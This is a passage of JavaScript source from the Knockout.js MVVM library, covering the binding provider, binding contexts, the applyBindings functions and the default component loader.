ko.exportSymbol('virtualElements.allowedBindings', ko.virtualElements.allowedBindings);
ko.exportSymbol('virtualElements.emptyNode', ko.virtualElements.emptyNode);
//ko.exportSymbol('virtualElements.firstChild', ko.virtualElements.firstChild);     // firstChild is not minified
ko.exportSymbol('virtualElements.insertAfter', ko.virtualElements.insertAfter);
//ko.exportSymbol('virtualElements.nextSibling', ko.virtualElements.nextSibling);   // nextSibling is not minified
ko.exportSymbol('virtualElements.prepend', ko.virtualElements.prepend);
ko.exportSymbol('virtualElements.setDomNodeChildren', ko.virtualElements.setDomNodeChildren);
(function() {
    var defaultBindingAttributeName = "data-bind";

    ko.bindingProvider = function() {
        this.bindingCache = {};
    };

    ko.utils.extend(ko.bindingProvider.prototype, {
        'nodeHasBindings': function(node) {
            switch (node.nodeType) {
                case 1: // Element
                    return node.getAttribute(defaultBindingAttributeName) != null
                        || ko.components['getComponentNameForNode'](node);
                case 8: // Comment node
                    return ko.virtualElements.hasBindingValue(node);
                default: return false;
            }
        },

        'getBindings': function(node, bindingContext) {
            var bindingsString = this['getBindingsString'](node, bindingContext),
                parsedBindings = bindingsString ? this['parseBindingsString'](bindingsString, bindingContext, node) : null;
            return ko.components.addBindingsForCustomElement(parsedBindings, node, bindingContext, /* valueAccessors */ false);
        },

        'getBindingAccessors': function(node, bindingContext) {
            var bindingsString = this['getBindingsString'](node, bindingContext),
                parsedBindings = bindingsString ? this['parseBindingsString'](bindingsString, bindingContext, node, { 'valueAccessors': true }) : null;
            return ko.components.addBindingsForCustomElement(parsedBindings, node, bindingContext, /* valueAccessors */ true);
        },

        // The following function is only used internally by this default provider.
        // It's not part of the interface definition for a general binding provider.
        'getBindingsString': function(node, bindingContext) {
            switch (node.nodeType) {
                case 1: return node.getAttribute(defaultBindingAttributeName);   // Element
                case 8: return ko.virtualElements.virtualNodeBindingValue(node); // Comment node
                default: return null;
            }
        },

        // The following function is only used internally by this default provider.
        // It's not part of the interface definition for a general binding provider.
        'parseBindingsString': function(bindingsString, bindingContext, node, options) {
            try {
                var bindingFunction = createBindingsStringEvaluatorViaCache(bindingsString, this.bindingCache, options);
                return bindingFunction(bindingContext, node);
            } catch (ex) {
                ex.message = "Unable to parse bindings.\nBindings value: " + bindingsString + "\nMessage: " + ex.message;
                throw ex;
            }
        }
    });

    ko.bindingProvider['instance'] = new ko.bindingProvider();

    function createBindingsStringEvaluatorViaCache(bindingsString, cache, options) {
        var cacheKey = bindingsString + (options && options['valueAccessors'] || '');
        return cache[cacheKey]
            || (cache[cacheKey] = createBindingsStringEvaluator(bindingsString, options));
    }

    function createBindingsStringEvaluator(bindingsString, options) {
        // Build the source for a function that evaluates "expression"
        // For each scope variable, add an extra level of "with" nesting
        // Example result: with(sc1) { with(sc0) { return (expression) } }
        var rewrittenBindings = ko.expressionRewriting.preProcessBindings(bindingsString, options),
            functionBody = "with($context){with($data||{}){return{" + rewrittenBindings + "}}}";
        return new Function("$context", "$element", functionBody);
    }
})();

ko.exportSymbol('bindingProvider', ko.bindingProvider);
(function () {
    ko.bindingHandlers = {};

    // The following element types will not be recursed into during binding.
    var bindingDoesNotRecurseIntoElementTypes = {
        // Don't want bindings that operate on text nodes to mutate <script> and <textarea> contents,
        // because it's unexpected and a potential XSS issue.
        // Also bindings should not operate on <template> elements since this breaks in Internet Explorer
        // and because such elements' contents are always intended to be bound in a different context
        // from where they appear in the document.
        'script': true,
        'textarea': true,
        'template': true
    };

    // Use an overridable method for retrieving binding handlers so that a plugins may support dynamically created handlers
    ko['getBindingHandler'] = function(bindingKey) {
        return ko.bindingHandlers[bindingKey];
    };

    // The ko.bindingContext constructor is only called directly to create the root context. For child
    // contexts, use bindingContext.createChildContext or bindingContext.extend.
    ko.bindingContext = function(dataItemOrAccessor, parentContext, dataItemAlias, extendCallback, options) {

        // The binding context object includes static properties for the current, parent, and root view models.
        // If a view model is actually stored in an observable, the corresponding binding context object, and
        // any child contexts, must be updated when the view model is changed.
        function updateContext() {
            // Most of the time, the context will directly get a view model object, but if a function is given,
            // we call the function to retrieve the view model. If the function accesses any observables or returns
            // an observable, the dependency is tracked, and those observables can later cause the binding
            // context to be updated.
            var dataItemOrObservable = isFunc ? dataItemOrAccessor() : dataItemOrAccessor,
                dataItem = ko.utils.unwrapObservable(dataItemOrObservable);

            if (parentContext) {
                // When a "parent" context is given, register a dependency on the parent context. Thus whenever the
                // parent context is updated, this context will also be updated.
                if (parentContext._subscribable)
                    parentContext._subscribable();

                // Copy $root and any custom properties from the parent context
                ko.utils.extend(self, parentContext);

                // Because the above copy overwrites our own properties, we need to reset them.
                self._subscribable = subscribable;
            } else {
                self['$parents'] = [];
                self['$root'] = dataItem;

                // Export 'ko' in the binding context so it will be available in bindings and templates
                // even if 'ko' isn't exported as a global, such as when using an AMD loader.
                // See https://github.com/SteveSanderson/knockout/issues/490
                self['ko'] = ko;
            }
            self['$rawData'] = dataItemOrObservable;
            self['$data'] = dataItem;
            if (dataItemAlias)
                self[dataItemAlias] = dataItem;

            // The extendCallback function is provided when creating a child context or extending a context.
            // It handles the specific actions needed to finish setting up the binding context. Actions in this
            // function could also add dependencies to this binding context.
            if (extendCallback)
                extendCallback(self, parentContext, dataItem);

            return self['$data'];
        }
        function disposeWhen() {
            return nodes && !ko.utils.anyDomNodeIsAttachedToDocument(nodes);
        }

        var self = this,
            isFunc = typeof(dataItemOrAccessor) == "function" && !ko.isObservable(dataItemOrAccessor),
            nodes,
            subscribable;

        if (options && options['exportDependencies']) {
            // The "exportDependencies" option means that the calling code will track any dependencies and re-create
            // the binding context when they change.
            updateContext();
        } else {
            subscribable = ko.dependentObservable(updateContext, null, { disposeWhen: disposeWhen, disposeWhenNodeIsRemoved: true });

            // At this point, the binding context has been initialized, and the "subscribable" computed observable is
            // subscribed to any observables that were accessed in the process. If there is nothing to track, the
            // computed will be inactive, and we can safely throw it away. If it's active, the computed is stored in
            // the context object.
            if (subscribable.isActive()) {
                self._subscribable = subscribable;

                // Always notify because even if the model ($data) hasn't changed, other context properties might have changed
                subscribable['equalityComparer'] = null;

                // We need to be able to dispose of this computed observable when it's no longer needed. This would be
                // easy if we had a single node to watch, but binding contexts can be used by many different nodes, and
                // we cannot assume that those nodes have any relation to each other. So instead we track any node that
                // the context is attached to, and dispose the computed when all of those nodes have been cleaned.

                // Add properties to *subscribable* instead of *self* because any properties added to *self* may be overwritten on updates
                nodes = [];
                subscribable._addNode = function(node) {
                    nodes.push(node);
                    ko.utils.domNodeDisposal.addDisposeCallback(node, function(node) {
                        ko.utils.arrayRemoveItem(nodes, node);
                        if (!nodes.length) {
                            subscribable.dispose();
                            self._subscribable = subscribable = undefined;
                        }
                    });
                };
            }
        }
    }

    // Extend the binding context hierarchy with a new view model object. If the parent context is watching
    // any observables, the new child context will automatically get a dependency on the parent context.
    // But this does not mean that the $data value of the child context will also get updated. If the child
    // view model also depends on the parent view model, you must provide a function that returns the correct
    // view model on each update.
    ko.bindingContext.prototype['createChildContext'] = function (dataItemOrAccessor, dataItemAlias, extendCallback, options) {
        return new ko.bindingContext(dataItemOrAccessor, this, dataItemAlias, function(self, parentContext) {
            // Extend the context hierarchy by setting the appropriate pointers
            self['$parentContext'] = parentContext;
            self['$parent'] = parentContext['$data'];
            self['$parents'] = (parentContext['$parents'] || []).slice(0);
            self['$parents'].unshift(self['$parent']);
            if (extendCallback)
                extendCallback(self);
        }, options);
    };

    // Extend the binding context with new custom properties. This doesn't change the context hierarchy.
    // Similarly to "child" contexts, provide a function here to make sure that the correct values are set
    // when an observable view model is updated.
    ko.bindingContext.prototype['extend'] = function(properties) {
        // If the parent context references an observable view model, "_subscribable" will always be the
        // latest view model object. If not, "_subscribable" isn't set, and we can use the static "$data" value.
        return new ko.bindingContext(this._subscribable || this['$data'], this, null, function(self, parentContext) {
            // This "child" context doesn't directly track a parent observable view model,
            // so we need to manually set the $rawData value to match the parent.
            self['$rawData'] = parentContext['$rawData'];
            ko.utils.extend(self, typeof(properties) == "function" ? properties() : properties);
        });
    };

    ko.bindingContext.prototype.createStaticChildContext = function (dataItemOrAccessor, dataItemAlias) {
        return this['createChildContext'](dataItemOrAccessor, dataItemAlias, null, { "exportDependencies": true });
    };

    // Returns the valueAccesor function for a binding value
    function makeValueAccessor(value) {
        return function() {
            return value;
        };
    }

    // Returns the value of a valueAccessor function
    function evaluateValueAccessor(valueAccessor) {
        return valueAccessor();
    }

    // Given a function that returns bindings, create and return a new object that contains
    // binding value-accessors functions. Each accessor function calls the original function
    // so that it always gets the latest value and all dependencies are captured. This is used
    // by ko.applyBindingsToNode and getBindingsAndMakeAccessors.
    function makeAccessorsFromFunction(callback) {
        return ko.utils.objectMap(ko.dependencyDetection.ignore(callback), function(value, key) {
            return function() {
                return callback()[key];
            };
        });
    }

    // Given a bindings function or object, create and return a new object that contains
    // binding value-accessors functions. This is used by ko.applyBindingsToNode.
    function makeBindingAccessors(bindings, context, node) {
        if (typeof bindings === 'function') {
            return makeAccessorsFromFunction(bindings.bind(null, context, node));
        } else {
            return ko.utils.objectMap(bindings, makeValueAccessor);
        }
    }

    // This function is used if the binding provider doesn't include a getBindingAccessors function.
    // It must be called with 'this' set to the provider instance.
    function getBindingsAndMakeAccessors(node, context) {
        return makeAccessorsFromFunction(this['getBindings'].bind(this, node, context));
    }

    function validateThatBindingIsAllowedForVirtualElements(bindingName) {
        var validator = ko.virtualElements.allowedBindings[bindingName];
        if (!validator)
            throw new Error("The binding '" + bindingName + "' cannot be used with virtual elements")
    }

    function applyBindingsToDescendantsInternal (bindingContext, elementOrVirtualElement, bindingContextsMayDifferFromDomParentElement) {
        var currentChild,
            nextInQueue = ko.virtualElements.firstChild(elementOrVirtualElement),
            provider = ko.bindingProvider['instance'],
            preprocessNode = provider['preprocessNode'];

        // Preprocessing allows a binding provider to mutate a node before bindings are applied to it. For example it's
        // possible to insert new siblings after it, and/or replace the node with a different one. This can be used to
        // implement custom binding syntaxes, such as {{ value }} for string interpolation, or custom element types that
        // trigger insertion of <template> contents at that point in the document.
        if (preprocessNode) {
            while (currentChild = nextInQueue) {
                nextInQueue = ko.virtualElements.nextSibling(currentChild);
                preprocessNode.call(provider, currentChild);
            }
            // Reset nextInQueue for the next loop
            nextInQueue = ko.virtualElements.firstChild(elementOrVirtualElement);
        }

        while (currentChild = nextInQueue) {
            // Keep a record of the next child *before* applying bindings, in case the binding removes the current child from its position
            nextInQueue = ko.virtualElements.nextSibling(currentChild);
            applyBindingsToNodeAndDescendantsInternal(bindingContext, currentChild, bindingContextsMayDifferFromDomParentElement);
        }
    }

    function applyBindingsToNodeAndDescendantsInternal (bindingContext, nodeVerified, bindingContextMayDifferFromDomParentElement) {
        var shouldBindDescendants = true;

        // Perf optimisation: Apply bindings only if...
        // (1) We need to store the binding context on this node (because it may differ from the DOM parent node's binding context)
        //     Note that we can't store binding contexts on non-elements (e.g., text nodes), as IE doesn't allow expando properties for those
        // (2) It might have bindings (e.g., it has a data-bind attribute, or it's a marker for a containerless template)
        var isElement = (nodeVerified.nodeType === 1);
        if (isElement) // Workaround IE <= 8 HTML parsing weirdness
            ko.virtualElements.normaliseVirtualElementDomStructure(nodeVerified);

        var shouldApplyBindings = (isElement && bindingContextMayDifferFromDomParentElement)             // Case (1)
                               || ko.bindingProvider['instance']['nodeHasBindings'](nodeVerified);       // Case (2)
        if (shouldApplyBindings)
            shouldBindDescendants = applyBindingsToNodeInternal(nodeVerified, null, bindingContext, bindingContextMayDifferFromDomParentElement)['shouldBindDescendants'];

        if (shouldBindDescendants && !bindingDoesNotRecurseIntoElementTypes[ko.utils.tagNameLower(nodeVerified)]) {
            // We're recursing automatically into (real or virtual) child nodes without changing binding contexts. So,
            //  * For children of a *real* element, the binding context is certainly the same as on their DOM .parentNode,
            //    hence bindingContextsMayDifferFromDomParentElement is false
            //  * For children of a *virtual* element, we can't be sure. Evaluating .parentNode on those children may
            //    skip over any number of intermediate virtual elements, any of which might define a custom binding context,
            //    hence bindingContextsMayDifferFromDomParentElement is true
            applyBindingsToDescendantsInternal(bindingContext, nodeVerified, /* bindingContextsMayDifferFromDomParentElement: */ !isElement);
        }
    }

    var boundElementDomDataKey = ko.utils.domData.nextKey();


    function topologicalSortBindings(bindings) {
        // Depth-first sort
        var result = [],                // The list of key/handler pairs that we will return
            bindingsConsidered = {},    // A temporary record of which bindings are already in 'result'
            cyclicDependencyStack = []; // Keeps track of a depth-search so that, if there's a cycle, we know which bindings caused it
        ko.utils.objectForEach(bindings, function pushBinding(bindingKey) {
            if (!bindingsConsidered[bindingKey]) {
                var binding = ko['getBindingHandler'](bindingKey);
                if (binding) {
                    // First add dependencies (if any) of the current binding
                    if (binding['after']) {
                        cyclicDependencyStack.push(bindingKey);
                        ko.utils.arrayForEach(binding['after'], function(bindingDependencyKey) {
                            if (bindings[bindingDependencyKey]) {
                                if (ko.utils.arrayIndexOf(cyclicDependencyStack, bindingDependencyKey) !== -1) {
                                    throw Error("Cannot combine the following bindings, because they have a cyclic dependency: " + cyclicDependencyStack.join(", "));
                                } else {
                                    pushBinding(bindingDependencyKey);
                                }
                            }
                        });
                        cyclicDependencyStack.length--;
                    }
                    // Next add the current binding
                    result.push({ key: bindingKey, handler: binding });
                }
                bindingsConsidered[bindingKey] = true;
            }
        });

        return result;
    }

    function applyBindingsToNodeInternal(node, sourceBindings, bindingContext, bindingContextMayDifferFromDomParentElement) {
        // Prevent multiple applyBindings calls for the same node, except when a binding value is specified
        var alreadyBound = ko.utils.domData.get(node, boundElementDomDataKey);
        if (!sourceBindings) {
            if (alreadyBound) {
                throw Error("You cannot apply bindings multiple times to the same element.");
            }
            ko.utils.domData.set(node, boundElementDomDataKey, true);
        }

        // Optimization: Don't store the binding context on this node if it's definitely the same as on node.parentNode, because
        // we can easily recover it just by scanning up the node's ancestors in the DOM
        // (note: here, parent node means "real DOM parent" not "virtual parent", as there's no O(1) way to find the virtual parent)
        if (!alreadyBound && bindingContextMayDifferFromDomParentElement)
            ko.storedBindingContextForNode(node, bindingContext);

        // Use bindings if given, otherwise fall back on asking the bindings provider to give us some bindings
        var bindings;
        if (sourceBindings && typeof sourceBindings !== 'function') {
            bindings = sourceBindings;
        } else {
            var provider = ko.bindingProvider['instance'],
                getBindings = provider['getBindingAccessors'] || getBindingsAndMakeAccessors;

            // Get the binding from the provider within a computed observable so that we can update the bindings whenever
            // the binding context is updated or if the binding provider accesses observables.
            var bindingsUpdater = ko.dependentObservable(
                function() {
                    bindings = sourceBindings ? sourceBindings(bindingContext, node) : getBindings.call(provider, node, bindingContext);
                    // Register a dependency on the binding context to support observable view models.
                    if (bindings && bindingContext._subscribable)
                        bindingContext._subscribable();
                    return bindings;
                },
                null, { disposeWhenNodeIsRemoved: node }
            );

            if (!bindings || !bindingsUpdater.isActive())
                bindingsUpdater = null;
        }

        var bindingHandlerThatControlsDescendantBindings;
        if (bindings) {
            // Return the value accessor for a given binding. When bindings are static (won't be updated because of a binding
            // context update), just return the value accessor from the binding. Otherwise, return a function that always gets
            // the latest binding value and registers a dependency on the binding updater.
            var getValueAccessor = bindingsUpdater
                ? function(bindingKey) {
                    return function() {
                        return evaluateValueAccessor(bindingsUpdater()[bindingKey]);
                    };
                } : function(bindingKey) {
                    return bindings[bindingKey];
                };

            // Use of allBindings as a function is maintained for backwards compatibility, but its use is deprecated
            function allBindings() {
                return ko.utils.objectMap(bindingsUpdater ? bindingsUpdater() : bindings, evaluateValueAccessor);
            }
            // The following is the 3.x allBindings API
            allBindings['get'] = function(key) {
                return bindings[key] && evaluateValueAccessor(getValueAccessor(key));
            };
            allBindings['has'] = function(key) {
                return key in bindings;
            };

            // First put the bindings into the right order
            var orderedBindings = topologicalSortBindings(bindings);

            // Go through the sorted bindings, calling init and update for each
            ko.utils.arrayForEach(orderedBindings, function(bindingKeyAndHandler) {
                // Note that topologicalSortBindings has already filtered out any nonexistent binding handlers,
                // so bindingKeyAndHandler.handler will always be nonnull.
                var handlerInitFn = bindingKeyAndHandler.handler["init"],
                    handlerUpdateFn = bindingKeyAndHandler.handler["update"],
                    bindingKey = bindingKeyAndHandler.key;

                if (node.nodeType === 8) {
                    validateThatBindingIsAllowedForVirtualElements(bindingKey);
                }

                try {
                    // Run init, ignoring any dependencies
                    if (typeof handlerInitFn == "function") {
                        ko.dependencyDetection.ignore(function() {
                            var initResult = handlerInitFn(node, getValueAccessor(bindingKey), allBindings, bindingContext['$data'], bindingContext);

                            // If this binding handler claims to control descendant bindings, make a note of this
                            if (initResult && initResult['controlsDescendantBindings']) {
                                if (bindingHandlerThatControlsDescendantBindings !== undefined)
                                    throw new Error("Multiple bindings (" + bindingHandlerThatControlsDescendantBindings + " and " + bindingKey + ") are trying to control descendant bindings of the same element. You cannot use these bindings together on the same element.");
                                bindingHandlerThatControlsDescendantBindings = bindingKey;
                            }
                        });
                    }

                    // Run update in its own computed wrapper
                    if (typeof handlerUpdateFn == "function") {
                        ko.dependentObservable(
                            function() {
                                handlerUpdateFn(node, getValueAccessor(bindingKey), allBindings, bindingContext['$data'], bindingContext);
                            },
                            null,
                            { disposeWhenNodeIsRemoved: node }
                        );
                    }
                } catch (ex) {
                    ex.message = "Unable to process binding \"" + bindingKey + ": " + bindings[bindingKey] + "\"\nMessage: " + ex.message;
                    throw ex;
                }
            });
        }

        return {
            'shouldBindDescendants': bindingHandlerThatControlsDescendantBindings === undefined
        };
    };

    var storedBindingContextDomDataKey = ko.utils.domData.nextKey();
    ko.storedBindingContextForNode = function (node, bindingContext) {
        if (arguments.length == 2) {
            ko.utils.domData.set(node, storedBindingContextDomDataKey, bindingContext);
            if (bindingContext._subscribable)
                bindingContext._subscribable._addNode(node);
        } else {
            return ko.utils.domData.get(node, storedBindingContextDomDataKey);
        }
    }

    function getBindingContext(viewModelOrBindingContext) {
        return viewModelOrBindingContext && (viewModelOrBindingContext instanceof ko.bindingContext)
            ? viewModelOrBindingContext
            : new ko.bindingContext(viewModelOrBindingContext);
    }

    ko.applyBindingAccessorsToNode = function (node, bindings, viewModelOrBindingContext) {
        if (node.nodeType === 1) // If it's an element, workaround IE <= 8 HTML parsing weirdness
            ko.virtualElements.normaliseVirtualElementDomStructure(node);
        return applyBindingsToNodeInternal(node, bindings, getBindingContext(viewModelOrBindingContext), true);
    };

    ko.applyBindingsToNode = function (node, bindings, viewModelOrBindingContext) {
        var context = getBindingContext(viewModelOrBindingContext);
        return ko.applyBindingAccessorsToNode(node, makeBindingAccessors(bindings, context, node), context);
    };

    ko.applyBindingsToDescendants = function(viewModelOrBindingContext, rootNode) {
        if (rootNode.nodeType === 1 || rootNode.nodeType === 8)
            applyBindingsToDescendantsInternal(getBindingContext(viewModelOrBindingContext), rootNode, true);
    };

    ko.applyBindings = function (viewModelOrBindingContext, rootNode) {
        // If jQuery is loaded after Knockout, we won't initially have access to it. So save it here.
        if (!jQueryInstance && window['jQuery']) {
            jQueryInstance = window['jQuery'];
        }

        if (rootNode && (rootNode.nodeType !== 1) && (rootNode.nodeType !== 8))
            throw new Error("ko.applyBindings: first parameter should be your view model; second parameter should be a DOM node");
        rootNode = rootNode || window.document.body; // Make "rootNode" parameter optional

        applyBindingsToNodeAndDescendantsInternal(getBindingContext(viewModelOrBindingContext), rootNode, true);
    };

    // Retrieving binding context from arbitrary nodes
    ko.contextFor = function(node) {
        // We can only do something meaningful for elements and comment nodes (in particular, not text nodes, as IE can't store domdata for them)
        switch (node.nodeType) {
            case 1:
            case 8:
                var context = ko.storedBindingContextForNode(node);
                if (context) return context;
                if (node.parentNode) return ko.contextFor(node.parentNode);
                break;
        }
        return undefined;
    };
    ko.dataFor = function(node) {
        var context = ko.contextFor(node);
        return context ? context['$data'] : undefined;
    };

    ko.exportSymbol('bindingHandlers', ko.bindingHandlers);
    ko.exportSymbol('applyBindings', ko.applyBindings);
    ko.exportSymbol('applyBindingsToDescendants', ko.applyBindingsToDescendants);
    ko.exportSymbol('applyBindingAccessorsToNode', ko.applyBindingAccessorsToNode);
    ko.exportSymbol('applyBindingsToNode', ko.applyBindingsToNode);
    ko.exportSymbol('contextFor', ko.contextFor);
    ko.exportSymbol('dataFor', ko.dataFor);
})();
(function(undefined) {
    var loadingSubscribablesCache = {}, // Tracks component loads that are currently in flight
        loadedDefinitionsCache = {};    // Tracks component loads that have already completed

    ko.components = {
        get: function(componentName, callback) {
            var cachedDefinition = getObjectOwnProperty(loadedDefinitionsCache, componentName);
            if (cachedDefinition) {
                // It's already loaded and cached. Reuse the same definition object.
                // Note that for API consistency, even cache hits complete asynchronously by default.
                // You can bypass this by putting synchronous:true on your component config.
                if (cachedDefinition.isSynchronousComponent) {
                    ko.dependencyDetection.ignore(function() { // See comment in loaderRegistryBehaviors.js for reasoning
                        callback(cachedDefinition.definition);
                    });
                } else {
                    ko.tasks.schedule(function() { callback(cachedDefinition.definition); });
                }
            } else {
                // Join the loading process that is already underway, or start a new one.
                loadComponentAndNotify(componentName, callback);
            }
        },

        clearCachedDefinition: function(componentName) {
            delete loadedDefinitionsCache[componentName];
        },

        _getFirstResultFromLoaders: getFirstResultFromLoaders
    };

    function getObjectOwnProperty(obj, propName) {
        return obj.hasOwnProperty(propName) ? obj[propName] : undefined;
    }

    function loadComponentAndNotify(componentName, callback) {
        var subscribable = getObjectOwnProperty(loadingSubscribablesCache, componentName),
            completedAsync;
        if (!subscribable) {
            // It's not started loading yet. Start loading, and when it's done, move it to loadedDefinitionsCache.
            subscribable = loadingSubscribablesCache[componentName] = new ko.subscribable();
            subscribable.subscribe(callback);

            beginLoadingComponent(componentName, function(definition, config) {
                var isSynchronousComponent = !!(config && config['synchronous']);
                loadedDefinitionsCache[componentName] = { definition: definition, isSynchronousComponent: isSynchronousComponent };
                delete loadingSubscribablesCache[componentName];

                // For API consistency, all loads complete asynchronously. However we want to avoid
                // adding an extra task schedule if it's unnecessary (i.e., the completion is already
                // async).
                //
                // You can bypass the 'always asynchronous' feature by putting the synchronous:true
                // flag on your component configuration when you register it.
                if (completedAsync || isSynchronousComponent) {
                    // Note that notifySubscribers ignores any dependencies read within the callback.
                    // See comment in loaderRegistryBehaviors.js for reasoning
                    subscribable['notifySubscribers'](definition);
                } else {
                    ko.tasks.schedule(function() {
                        subscribable['notifySubscribers'](definition);
                    });
                }
            });
            completedAsync = true;
        } else {
            subscribable.subscribe(callback);
        }
    }

    function beginLoadingComponent(componentName, callback) {
        getFirstResultFromLoaders('getConfig', [componentName], function(config) {
            if (config) {
                // We have a config, so now load its definition
                getFirstResultFromLoaders('loadComponent', [componentName, config], function(definition) {
                    callback(definition, config);
                });
            } else {
                // The component has no config - it's unknown to all the loaders.
                // Note that this is not an error (e.g., a module loading error) - that would abort the
                // process and this callback would not run. For this callback to run, all loaders must
                // have confirmed they don't know about this component.
                callback(null, null);
            }
        });
    }

    function getFirstResultFromLoaders(methodName, argsExceptCallback, callback, candidateLoaders) {
        // On the first call in the stack, start with the full set of loaders
        if (!candidateLoaders) {
            candidateLoaders = ko.components['loaders'].slice(0); // Use a copy, because we'll be mutating this array
        }

        // Try the next candidate
        var currentCandidateLoader = candidateLoaders.shift();
        if (currentCandidateLoader) {
            var methodInstance = currentCandidateLoader[methodName];
            if (methodInstance) {
                var wasAborted = false,
                    synchronousReturnValue = methodInstance.apply(currentCandidateLoader, argsExceptCallback.concat(function(result) {
                        if (wasAborted) {
                            callback(null);
                        } else if (result !== null) {
                            // This candidate returned a value. Use it.
                            callback(result);
                        } else {
                            // Try the next candidate
                            getFirstResultFromLoaders(methodName, argsExceptCallback, callback, candidateLoaders);
                        }
                    }));

                // Currently, loaders may not return anything synchronously. This leaves open the possibility
                // that we'll extend the API to support synchronous return values in the future. It won't be
                // a breaking change, because currently no loader is allowed to return anything except undefined.
                if (synchronousReturnValue !== undefined) {
                    wasAborted = true;

                    // Method to suppress exceptions will remain undocumented. This is only to keep
                    // KO's specs running tidily, since we can observe the loading got aborted without
                    // having exceptions cluttering up the console too.
                    if (!currentCandidateLoader['suppressLoaderExceptions']) {
                        throw new Error('Component loaders must supply values by invoking the callback, not by returning values synchronously.');
                    }
                }
            } else {
                // This candidate doesn't have the relevant handler. Synchronously move on to the next one.
                getFirstResultFromLoaders(methodName, argsExceptCallback, callback, candidateLoaders);
            }
        } else {
            // No candidates returned a value
            callback(null);
        }
    }

    // Reference the loaders via string name so it's possible for developers
    // to replace the whole array by assigning to ko.components.loaders
    ko.components['loaders'] = [];

    ko.exportSymbol('components', ko.components);
    ko.exportSymbol('components.get', ko.components.get);
    ko.exportSymbol('components.clearCachedDefinition', ko.components.clearCachedDefinition);
})();
(function(undefined) {

    // The default loader is responsible for two things:
    // 1. Maintaining the default in-memory registry of component configuration objects
    //    (i.e., the thing you're writing to when you call ko.components.register(someName, ...))
    // 2. Answering requests for components by fetching configuration objects
    //    from that default in-memory registry and resolving them into standard
    //    component definition objects (of the form { createViewModel: ..., template: ... })
    // Custom loaders may override either of these facilities, i.e.,
    // 1. To supply configuration objects from some other source (e.g., conventions)
    // 2. Or, to resolve configuration objects by loading viewmodels/templates via arbitrary logic.

    var defaultConfigRegistry = {};

    ko.components.register = function(componentName, config) {
        if (!config) {
            throw new Error('Invalid configuration for ' + componentName);
        }

        if (ko.components.isRegistered(componentName)) {
            throw new Error('Component ' + componentName + ' is already registered');
        }

        defaultConfigRegistry[componentName] = config;
    };

    ko.components.isRegistered = function(componentName) {
        return defaultConfigRegistry.hasOwnProperty(componentName);
    };

    ko.components.unregister = function(componentName) {
        delete defaultConfigRegistry[componentName];
        ko.components.clearCachedDefinition(componentName);
    };

    ko.components.defaultLoader = {
        'getConfig': function(componentName, callback) {
            var result = defaultConfigRegistry.hasOwnProperty(componentName)
                ? defaultConfigRegistry[componentName]
                : null;
            callback(result);
        },

        'loadComponent': function(componentName, config, callback) {
            var errorCallback = makeErrorCallback(componentName);
            possiblyGetConfigFromAmd(errorCallback, config, function(loadedConfig) {
                resolveConfig(componentName, errorCallback, loadedConfig, callback);
            });
        },

        'loadTemplate': function(componentName, templateConfig, callback) {
            resolveTemplate(makeErrorCallback(componentName), templateConfig, callback);
        },

        'loadViewModel': function(componentName, viewModelConfig, callback) {
            resolveViewModel(makeErrorCallback(componentName), viewModelConfig, callback);
        }
    };

    var createViewModelKey = 'createViewModel';

    // Takes a config object of the form { template: ..., viewModel: ... }, and asynchronously convert it
    // into the standard component definition format:
    //    { template: <ArrayOfDomNodes>, createViewModel: function(params, componentInfo) { ... } }.
    // Since both template and viewModel may need to be resolved asynchronously, both tasks are performed
    // in parallel, and the results joined when both are ready. We don't depend on any promises infrastructure,
    // so this is implemented manually below.
    function resolveConfig(componentName, errorCallback, config, callback) {
        var result = {},
            makeCallBackWhenZero = 2,
            tryIssueCallback = function() {
                if (--makeCallBackWhenZero === 0) {
                    callback(result);
                }
            },
            templateConfig = config['template'],
            viewModelConfig = config['viewModel'];

        if (templateConfig) {
            possiblyGetConfigFromAmd(errorCallback, templateConfig, function(loadedConfig) {
                ko.components._getFirstResultFromLoaders('loadTemplate', [componentName, loadedConfig], function(resolvedTemplate) {
                    result['template'] = resolvedTemplate;
                    tryIssueCallback();
                });
            });
        } else {
            tryIssueCallback();
        }

        if (viewModelConfig) {
            possiblyGetConfigFromAmd(errorCallback, viewModelConfig, function(loadedConfig) {
                ko.components._getFirstResultFromLoaders('loadViewModel', [componentName, loadedConfig], function(resolvedViewModel) {
                    result[createViewModelKey] = resolvedViewModel;
                    tryIssueCallback();
                });
            });
        } else {
            tryIssueCallback();
        }
    }

    function resolveTemplate(errorCallback, templateConfig, callback) {
        if (typeof templateConfig === 'string') {
            // Markup - parse it
            callback(ko.utils.parseHtmlFragment(templateConfig));
        } else if (templateConfig instanceof Array) {
            // Assume already an array of DOM nodes - pass through unchanged
            callback(templateConfig);
        } else if (isDocumentFragment(templateConfig)) {
            // Document fragment - use its child nodes
            callback(ko.utils.makeArray(templateConfig.childNodes));
        } else if (templateConfig['element']) {
            var element = templateConfig['element'];
            if (isDomElement(element)) {
                // Element instance - copy its child nodes
                callback(cloneNodesFromTemplateSourceElement(element));
            } else if (typeof element === 'string') {
                // Element ID - find it, then copy its child nodes
                var elemInstance = document.getElementById(element);
                if (elemInstance) {
                    callback(cloneNodesFromTemplateSourceElement(elemInstance));
                } else {
                    errorCallback('Cannot find element with ID ' + element);
                }
            } else {
                errorCallback('Unknown element type: ' + element);
            }
        } else {
            errorCallback('Unknown template value: ' + templateConfig);
        }
    }

    function resolveViewModel(errorCallback, viewModelConfig, callback) {
        if (typeof viewModelConfig === 'function') {
            // Constructor - convert to standard factory function format
            // By design, this does *not* supply componentInfo to the constructor, as the intent is that
            // componentInfo contains non-viewmodel data (e.g., the component's element) that should only
            // be used in factory functions, not viewmodel constructors.
            callback(function (params /*, componentInfo */) {
                return new viewModelConfig(params);
            });
        } else if (typeof viewModelConfig[createViewModelKey] === 'function') {
            // Already a factory function - use it as-is
            callback(viewModelConfig[createViewModelKey]);
        } else if ('instance' in viewModelConfig) {
            // Fixed object instance - promote to createViewModel format for API consistency
            var fixedInstance = viewModelConfig['instance'];
            callback(function (params, componentInfo) {
                return fixedInstance;
            });
        } else if ('viewModel' in viewModelConfig) {
            // Resolved AMD module whose value is of the form { viewModel: ... }
            resolveViewModel(errorCallback, viewModelConfig['viewModel'], callback);
        } else {
            errorCallback('Unknown viewModel value: ' + viewModelConfig);
        }
    }

    function cloneNodesFromTemplateSourceElement(elemInstance) {
        switch (ko.utils.tagNameLower(elemInstance)) {
            case 'script':
                return ko.utils.parseHtmlFragment(elemInstance.text);
            case 'textarea':
                return ko.utils.parseHtmlFragment(elemInstance.value);
            case 'template':
                // For browsers with proper <template> element support (i.e., where the .content property
                // gives a document fragment), use that document fragment.
